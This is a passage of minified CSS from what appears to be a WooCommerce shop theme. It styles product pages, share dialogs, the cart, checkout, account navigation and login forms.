auto;width:2.625rem;margin-right:1.1875rem}.single-product-wrapper .product-notices ul li .notice-icon i{font-weight:300;line-height:1}.single-product-wrapper .product-notices ul li .notice-detail{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.single-product-wrapper .product-notices ul li .notice-detail p{font-size:.8125rem;margin-bottom:0}.single-product-wrapper .product-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.9375rem}@media screen and (min-width:576px){.single-product-wrapper .product-bottom{gap:1.5625rem}}.single-product-wrapper .product-bottom>*{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.single-product-wrapper .product-bottom>*>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.125rem;color:currentColor;text-decoration:none;width:1.875rem;height:1.875rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.single-product-wrapper .product-bottom>*>a:hover{background-color:var(--color-gray-100)}@media screen and (min-width:576px){.single-product-wrapper .product-bottom>*>a{font-size:1.375rem;width:2.25rem;height:2.25rem}}.single-product-wrapper .product-bottom>* span{font-size:.8125rem;font-weight:500;margin-left:.5rem}.single-product-wrapper .product-bottom>*.wishlist-button a::before{font-family:"klbtheme";content:"\e802"}.single-product-wrapper .product-bottom>*.wishlist-button a:hover{color:var(--color-red-600);background-color:var(--color-red-50)}.single-product-wrapper .product-bottom .share-buttons-holder{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;padding-left:.9375rem;padding-right:.9375rem;top:0;left:0;z-index:100;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body{position:relative;max-width:25rem;width:100%;border-radius:var(--theme-site-border-radius);background-color:var(--color-white);z-index:1;-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0;visibility:hidden;-webkit-transition:all 0.25s cubic-bezier(.455,.03,.515,.955);transition:all 0.25s cubic-bezier(.455,.03,.515,.955)}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.9375rem}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-header .entry-title{font-size:.9375rem;margin-bottom:0}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner{padding:0 .9375rem .9375rem}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .site-social a{font-size:1rem;width:2.25rem;height:2.25rem}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url>p{margin-bottom:.3125rem}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url .site-url{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:1;width:100%;height:2.625rem;padding-left:.75rem;padding-right:.75rem;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius);cursor:pointer}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url .site-url .url{white-space:nowrap;width:10rem;overflow:hidden;text-overflow:ellipsis;margin-left:0;opacity:.5}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url .site-url .copy-text{margin-left:auto}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url .site-url .copy-text>*{font-size:.6875rem;font-weight:700}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-overlay{position:fixed;width:100%;height:100%;top:0;left:0;background-color:rgb(0 0 0 / .3)}.single-product-wrapper .product-bottom .share-buttons-holder.active{opacity:1;visibility:visible;pointer-events:auto}.single-product-wrapper .product-bottom .share-buttons-holder.active .share-buttons-body{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.woocommerce-tabs{margin-top:1.875rem}@media screen and (min-width:576px){.woocommerce-tabs{margin-top:3.75rem}}.woocommerce-tabs .wc-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.9375rem;list-style:none;margin:0 0 1.25rem;padding:0 0 1.25rem;border-bottom:1px solid var(--color-gray-200)}@media screen and (min-width:576px){.woocommerce-tabs .wc-tabs{gap:1.875rem}}.woocommerce-tabs .wc-tabs li a{position:relative;color:currentColor;text-decoration:none}.woocommerce-tabs .wc-tabs li.active a::before{content:"";position:absolute;width:100%;height:.125rem;left:0;bottom:-1.4375rem;background-color:currentColor}.woocommerce-tabs .woocommerce-Tabs-panel.woocommerce-Tabs-panel--description>h2:first-child{display:none}.product-gallery-items{position:relative}.product-gallery-items .single-badge{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:var(--color-white);background-position:center center;background-repeat:no-repeat;background-size:cover;width:5rem;height:5rem;top:0;left:0;z-index:1}@media screen and (min-width:576px){.product-gallery-items .single-badge{width:6rem;height:6rem}}.product-gallery-items .single-badge .subtitle,.product-gallery-items .single-badge .description{font-size:.625rem;font-weight:900;text-transform:uppercase;line-height:1;opacity:.6}.product-gallery-items .single-badge .price{display:block;margin-bottom:.0625rem}@media screen and (min-width:576px){.product-gallery-items .single-badge .price{font-size:1.75rem}}.woocommerce-cart-wrapper{position:relative}.woocommerce-cart-wrapper .cart-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:1.25rem}@media screen and (min-width:992px){.woocommerce-cart-wrapper .cart-wrapper{gap:1.875rem}}.woocommerce-cart-wrapper .cart-wrapper>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:992px){.woocommerce-cart-wrapper .cart-wrapper>*.woocommerce-cart-form,.woocommerce-cart-wrapper .cart-wrapper>*#customer_details{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.woocommerce-cart-wrapper .cart-wrapper>*.cart-collaterals{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20rem}.woocommerce-cart-wrapper .cart-wrapper>*.order-review-wrapper{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:23.75rem}}.woocommerce-cart-wrapper .shop_table{width:100%}.woocommerce-cart-wrapper .shop_table tr{position:relative}.woocommerce-cart-wrapper .shop_table tr th{font-size:.75rem;font-weight:500;color:var(--color-gray-400)}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr th.product-remove{display:none}}.woocommerce-cart-wrapper .shop_table tr td{font-size:.8125rem;vertical-align:middle;border-color:var(--color-gray-200)}@media screen and (min-width:576px){.woocommerce-cart-wrapper .shop_table tr td{font-size:.875rem}}.woocommerce-cart-wrapper .shop_table tr td a{color:currentColor;text-decoration:none}.woocommerce-cart-wrapper .shop_table tr td.product-thumbnail{max-width:2.875rem;padding-left:0}.woocommerce-cart-wrapper .shop_table tr td.product-name a{font-weight:600}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.product-name{max-width:9.375rem}}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.product-quantity{width:5.75rem;padding-right:0}}.woocommerce-cart-wrapper .shop_table tr td.product-quantity .quantity{--qty-size:1.875rem;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius)}.woocommerce-cart-wrapper .shop_table tr td.product-quantity .quantity .quantity-button{font-size:1rem;min-width:1.625rem}.woocommerce-cart-wrapper .shop_table tr td.product-quantity .quantity input{font-size:.8125rem}.woocommerce-cart-wrapper .shop_table tr td.product-subtotal{font-weight:600}.woocommerce-cart-wrapper .shop_table tr td.product-remove{width:0;padding-right:0}.woocommerce-cart-wrapper .shop_table tr td.product-remove a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.875rem;width:1.25rem;height:1.25rem;border:1px solid var(--color-gray-200);background-color:var(--color-white);border-radius:.25rem;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.woocommerce-cart-wrapper .shop_table tr td.product-remove a:hover{background-color:var(--color-gray-100)}.woocommerce-cart-wrapper .shop_table tr td.product-remove a i{font-weight:700;line-height:1;text-shadow:0 0 0 currentColor}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.product-remove{position:absolute;left:0;top:.625rem;padding:0}}.woocommerce-cart-wrapper .shop_table tr td.actions{padding-left:0;padding-right:0;padding-top:1.125rem;padding-bottom:1rem}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:auto}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon label{font-size:.75rem;margin-right:.375rem}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon input{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;min-width:16.25rem;padding-left:.75rem;padding-right:.75rem;border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.25rem}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon input:hover{border-color:var(--color-gray-400)}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon input{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin-bottom:.125rem}}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon button{font-size:.875rem;font-weight:600;color:var(--color-white);background-color:var(--color-gray-900)}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon button:hover{background-color:var(--color-gray-800)}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin-bottom:.3125rem}}.woocommerce-cart-wrapper .shop_table tr td.actions button{font-weight:600;background-color:var(--color-gray-100)}.woocommerce-cart-wrapper .shop_table tr td.actions button[name=update_cart]{margin-left:.375rem}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.actions button[name=update_cart]{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;width:100%;margin-left:0}}.woocommerce-cart-wrapper .shop_table tr td.actions button[name=ts_empty_cart]{margin-left:.375rem}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.actions button[name=ts_empty_cart]{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;width:100%}}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr th.product-price,.woocommerce-cart-wrapper .shop_table tr th.product-subtotal,.woocommerce-cart-wrapper .shop_table tr td.product-price,.woocommerce-cart-wrapper .shop_table tr td.product-subtotal{display:none}}.woocommerce-notice{position:relative;padding:.625rem .75rem;background-color:var(--color-gray-50);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);margin-bottom:.625rem}@media screen and (min-width:576px){.woocommerce-notice{padding:1.125rem 1.375rem}}.woocommerce-notice .notice-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-notice .notice-header i{position:relative;font-size:1.0625rem;line-height:1;margin-right:.375rem;top:.0625rem}.woocommerce-notice .notice-header p{font-size:.8125rem;font-weight:600;margin-bottom:0}.woocommerce-notice .notice-header.shipping-notice-header{margin-bottom:.9375rem}.woocommerce-notice .shipping-progress{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:.3125rem;overflow:hidden}.woocommerce-notice .shipping-progress::before{content:"";position:absolute;width:100%;height:100%;background-color:rgb(0 0 0 / .08);border-radius:.625rem}.woocommerce-notice .shipping-progress span{display:block;height:100%;background-color:var(--color-gray-400);border-radius:.625rem}.cart-collaterals .cart_totals{background-color:rgb(0 0 0 / .01);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);padding:1.25rem}.cart-collaterals .cart_totals>h2{font-size:.9375rem;font-weight:600}.cart-collaterals .cart_totals .shop_table tr th,.cart-collaterals .cart_totals .shop_table tr td{padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px solid var(--color-gray-200)}.cart-collaterals .cart_totals .shop_table tr td{text-align:right}.cart-collaterals .wc-proceed-to-checkout{margin-top:.625rem}.cart-collaterals .wc-proceed-to-checkout a{width:100%;height:2.75rem}#customer_details>*{width:100%}#customer_details>* .woocommerce-billing-fields>h3,#customer_details>* .woocommerce-additional-fields>h3{font-size:.9375rem;font-weight:700}#customer_details>* .woocommerce-billing-fields__field-wrapper,#customer_details>* .woocommerce-additional-fields__field-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.625rem;margin-right:-.625rem}#customer_details>* .woocommerce-billing-fields__field-wrapper>*,#customer_details>* .woocommerce-additional-fields__field-wrapper>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;padding-left:.625rem;padding-right:.625rem}@media screen and (min-width:576px){#customer_details>* .woocommerce-billing-fields__field-wrapper>*#billing_first_name_field,#customer_details>* .woocommerce-billing-fields__field-wrapper>*#billing_last_name_field,#customer_details>* .woocommerce-additional-fields__field-wrapper>*#billing_first_name_field,#customer_details>* .woocommerce-additional-fields__field-wrapper>*#billing_last_name_field{width:50%}}#customer_details>* .woocommerce-billing-fields__field-wrapper>* label,#customer_details>* .woocommerce-additional-fields__field-wrapper>* label{display:block;font-size:.8125rem;margin-bottom:.3125rem}#customer_details>* .woocommerce-billing-fields__field-wrapper>* input,#customer_details>* .woocommerce-billing-fields__field-wrapper>* select,#customer_details>* .woocommerce-additional-fields__field-wrapper>* input,#customer_details>* .woocommerce-additional-fields__field-wrapper>* select{border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);padding-left:.75rem;padding-right:.75rem}#customer_details>* .woocommerce-billing-fields__field-wrapper>* input:hover,#customer_details>* .woocommerce-billing-fields__field-wrapper>* select:hover,#customer_details>* .woocommerce-additional-fields__field-wrapper>* input:hover,#customer_details>* .woocommerce-additional-fields__field-wrapper>* select:hover{border-color:var(--color-gray-400)}@media screen and (min-width:576px){#customer_details>* .woocommerce-billing-fields__field-wrapper>* input,#customer_details>* .woocommerce-billing-fields__field-wrapper>* select,#customer_details>* .woocommerce-additional-fields__field-wrapper>* input,#customer_details>* .woocommerce-additional-fields__field-wrapper>* select{height:2.75rem}}#customer_details>* .woocommerce-billing-fields__field-wrapper>* textarea,#customer_details>* .woocommerce-additional-fields__field-wrapper>* textarea{min-height:5.625rem;padding-left:.75rem;padding-right:.75rem}.order-review-wrapper{background-color:rgb(0 0 0 / .01);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);padding:1.25rem}.order-review-wrapper>h3{font-size:.9375rem;font-weight:600}.order-review-wrapper .shop_table tr th,.order-review-wrapper .shop_table tr td{padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px solid var(--color-gray-200)}.order-review-wrapper .shop_table tr th.product-total{text-align:right}.order-review-wrapper .shop_table tr td{text-align:right}.order-review-wrapper .shop_table tr td.product-name{font-size:.75rem;text-align:left}.order-review-wrapper .woocommerce-checkout-payment{margin-top:.9375rem}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods{list-style:none;margin:0;padding:0}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li{position:relative}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li+li{margin-top:.625rem}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li label{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem;font-weight:600;text-transform:capitalize}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li label::before{content:"";position:relative;display:block;width:1rem;height:1rem;border:1px solid var(--color-gray-300);border-radius:50%;margin-right:.5rem}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li input{position:absolute;opacity:0;left:-9999px}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li input:checked+label::before{border-color:var(--color-gray-900)}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li input:checked+label::after{content:"";position:absolute;width:.625rem;height:.625rem;background-color:var(--color-gray-900);border-radius:50%;left:.1875rem}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li .payment_box{font-size:.8125rem;margin-top:.625rem;color:var(--color-gray-600)}.order-review-wrapper .place-order{margin-top:.9375rem}@media screen and (min-width:576px){.order-review-wrapper .place-order{margin-top:1.5625rem}}.order-review-wrapper .place-order .woocommerce-privacy-policy-text{font-size:.75rem}.order-review-wrapper .place-order .woocommerce-privacy-policy-text p{color:var(--color-gray-500)}.order-review-wrapper .place-order .woocommerce-privacy-policy-text p a{font-weight:500;color:var(--color-gray-700)}.order-review-wrapper .place-order .validate-required{line-height:1}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox{position:relative;display:inline}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox .woocommerce-terms-and-conditions-checkbox-text{position:relative;display:inline;font-size:.75rem}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox .woocommerce-terms-and-conditions-checkbox-text::before{content:"";position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1rem;height:1rem;border-radius:.25rem;background-color:var(--color-white);border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.625rem;top:-.3125rem;-webkit-transition:border-color 0.05s var(--theme-transition);transition:border-color 0.05s var(--theme-transition)}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox .woocommerce-terms-and-conditions-checkbox-text a{margin-left:.25rem}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox input{position:absolute;opacity:0;left:-9999px}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox input:checked+.woocommerce-terms-and-conditions-checkbox-text::before{background-color:var(--theme-primary-color);border-color:#fff0;-webkit-box-shadow:none;box-shadow:none}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox input:checked+.woocommerce-terms-and-conditions-checkbox-text::after{position:absolute;font-family:"klbtheme";font-size:.875rem;font-weight:700;text-shadow:0 0 0 currentColor;content:"\e8b7";top:0;left:.0625rem;color:var(--color-white)}.order-review-wrapper .place-order>button{width:100%}@media screen and (min-width:576px){.order-review-wrapper .place-order>button{height:2.875rem}}.woocommerce-my-account{position:relative}.woocommerce-my-account .my-account-user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1.5rem}@media screen and (min-width:992px){.woocommerce-my-account .my-account-user{margin-bottom:2.5rem;margin-top:.625rem}}.woocommerce-my-account .my-account-user .user-avatar{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.25rem;width:2.25rem;height:2.25rem;background-color:var(--color-gray-100);border-radius:50%;margin-right:.625rem}@media screen and (min-width:576px){.woocommerce-my-account .my-account-user .user-avatar{font-size:1.375rem;width:2.625rem;height:2.625rem;margin-right:.9375rem}}.woocommerce-my-account .my-account-user .user-avatar i{line-height:1}.woocommerce-my-account .my-account-user .user-detail{line-height:1}.woocommerce-my-account .my-account-user .user-detail span{display:block;font-size:.75rem;font-weight:500;color:var(--color-gray-400);margin-bottom:.3125rem}.woocommerce-my-account .my-account-user .user-detail p{font-size:.875rem;font-weight:700;margin-bottom:0}.woocommerce-my-account .my-account-user .user-menu-toggle{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-left:auto;padding-left:.9375rem}@media screen and (min-width:992px){.woocommerce-my-account .my-account-user .user-menu-toggle{display:none}}.woocommerce-my-account .my-account-user .user-menu-toggle a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:currentColor;text-decoration:none;height:2.25rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius)}.woocommerce-my-account .my-account-user .user-menu-toggle a i{font-size:1.25rem;line-height:1;margin-right:.375rem}.woocommerce-my-account .my-account-user .user-menu-toggle a span{font-size:.75rem;font-weight:600;text-transform:uppercase;line-height:1;color:var(--color-gray-400)}.woocommerce-my-account .my-account-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.9375rem}@media screen and (min-width:992px){.woocommerce-my-account .my-account-inner{gap:2.5rem}}.woocommerce-my-account .my-account-inner>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}@media screen and (min-width:992px){.woocommerce-my-account .my-account-inner>*.my-account-navigation{width:18.75rem}.woocommerce-my-account .my-account-inner>*.woocommerce-MyAccount-content{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}}.woocommerce-my-account .my-account-inner .my-account-navigation{display:none}@media screen and (min-width:992px){.woocommerce-my-account .my-account-inner .my-account-navigation{display:block}}@media screen and (max-width:991.98px){.woocommerce-my-account .my-account-inner .my-account-navigation.active{display:block}}.woocommerce-my-account .my-account-inner .my-account-navigation ul{position:relative;list-style:none;margin:0;padding:0;border-radius:var(--theme-site-border-radius);border:1px solid var(--color-gray-200);overflow:hidden}.woocommerce-my-account .my-account-inner .my-account-navigation ul li+li{border-top:1px solid var(--color-gray-200)}.woocommerce-my-account .my-account-inner .my-account-navigation ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem;font-weight:600;color:currentColor;text-decoration:none;padding-top:.75rem;padding-bottom:.75rem;padding-left:.75rem;padding-right:.75rem}.woocommerce-my-account .my-account-inner .my-account-navigation ul li.is-active{color:var(--theme-primary-color);background:#fff;background:-webkit-gradient(linear,left top,right top,from(#ffffff),to(#f1f5f9));background:linear-gradient(90deg,#ffffff 0%,#f1f5f9 100%)}.woocommerce-my-account .my-account-inner .woocommerce-MyAccount-content p{font-size:.875rem}.woocommerce-my-account .my-account-inner .woocommerce-MyAccount-content p a{font-weight:500;color:var(--color-blue-700)}.site-login{padding:2.5rem 0 0}@media screen and (min-width:576px){.site-login{padding:5.625rem 0}}.site-login .site-login-inner{max-width:30rem;margin-left:auto;margin-right:auto}.site-login .site-login-inner .site-login-overflow{position:relative;overflow:hidden;padding-left:.25rem;padding-right:.25rem}.site-login .site-login-inner .site-login-overflow .login-page-tab{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin:0;padding:0;gap:1.25rem;margin-bottom:1.25rem}@media screen and (min-width:992px){.site-login .site-login-inner .site-login-overflow .login-page-tab{margin-bottom:1.875rem}}.site-login .site-login-inner .site-login-overflow .login-page-tab li a{position:relative;font-size:1.375rem;font-weight:600;color:var(--color-gray-400);text-decoration:none;padding-left:.25rem;padding-right:.25rem;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}@media screen and (min-width:992px){.site-login .site-login-inner .site-login-overflow .login-page-tab li a{font-size:1.75rem}}.site-login .site-login-inner .site-login-overflow .login-page-tab li a.active{color:var(--color-gray-900)}.site-login .site-login-inner .site-login-overflow .login-form-container{display:-webkit-box;display:-ms-flexbox;display:flex;width:200%;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.4s cubic-bezier(.455,.03,.515,.955);transition:all 0.4s cubic-bezier(.455,.03,.515,.955)}.site-login .site-login-inner .site-login-overflow .login-form-container>*{padding:.0625rem;width:100%;-webkit-transition:opacity 0.4s cubic-bezier(.455,.03,.515,.955),-webkit-transform 0.4s cubic-bezier(.455,.03,.515,.955);transition:opacity 0.4s cubic-bezier(.455,.03,.515,.955),-webkit-transform 0.4s cubic-bezier(.455,.03,.515,.955);transition:transform 0.4s cubic-bezier(.455,.03,.515,.955),opacity 0.4s cubic-bezier(.455,.03,.515,.955);transition:transform 0.4s cubic-bezier(.455,.03,.515,.955),opacity 0.4s cubic-bezier(.455,.03,.515,.955),-webkit-transform 0.4s cubic-bezier(.455,.03,.515,.955)}.site-login .site-login-inner .site-login-overflow .login-form-container>*.register-form{opacity:0}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form>p{font-size:.8125rem;text-align:center}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p{font-size:.8125rem;margin-bottom:0}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox{position:relative;display:inline}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox span{position:relative;display:inline;font-size:.75rem}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox span::before{content:"";position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1rem;height:1rem;border-radius:.25rem;background-color:var(--color-white);border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.625rem;top:-.3125rem;-webkit-transition:border-color 0.05s var(--theme-transition);transition:border-color 0.05s var(--theme-transition)}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox span a{margin-left:.25rem}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox input{position:absolute;opacity:0;left:-9999px}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox input:checked+span::before{background-color:var(--theme-primary-color);border-color:#fff0;-webkit-box-shadow:none;box-shadow:none}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox input:checked+span::after{position:absolute;font-family:"klbtheme";font-size:.875rem;font-weight:700;text-shadow:0 0 0 currentColor;content:"\e8b7";top:-.1875rem;left:.0625rem;color:var(--color-white)}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p.woocommerce-LostPassword a{text-decoration:none;color:var(--color-blue-700)}.site-login .site-login-inner .site-login-overflow .login-form-container>* label{display:block;font-size:.8125rem;margin-bottom:.3125rem}.site-login .site-login-inner .site-login-overflow .login-form-container>* input{padding-left:.75rem;padding-right:.75rem;border:1px solid var(--color-gray-300)}.site-login .site-login-inner .site-login-overflow .login-form-container>* input:hover{border-color:var(--color-gray-400)}.site-login .site-login-inner .site-login-overflow .login-form-container>* button{width:100%;margin-top:1.25rem;color:var(--color-white);background-color:var(--theme-primary-color)}.site-login .site-login-inner 